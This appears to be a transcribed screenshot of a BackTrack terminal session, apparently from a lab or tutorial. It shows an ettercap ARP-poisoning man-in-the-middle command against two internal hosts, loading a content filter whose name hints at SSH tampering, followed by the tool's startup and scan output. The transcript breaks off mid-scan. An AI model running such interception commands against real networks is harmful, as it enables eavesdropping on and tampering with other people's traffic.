 root@bt: ~
File Edit View Terminal Help
root@bt:~# ettercap -T -M arp -F etter.filter.ssh.co /10.10.20.10/ /10.10.100.20
/
ettercap 0.7.4.1 copyright 2001-2011 ALoR & NaGA
Content filters loaded from etter.filter.ssh.co...
Listening on eth4... (Ethernet)
eth4 -> 00:0C:29:00:AE:58 10.10.20.20 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
1 Item in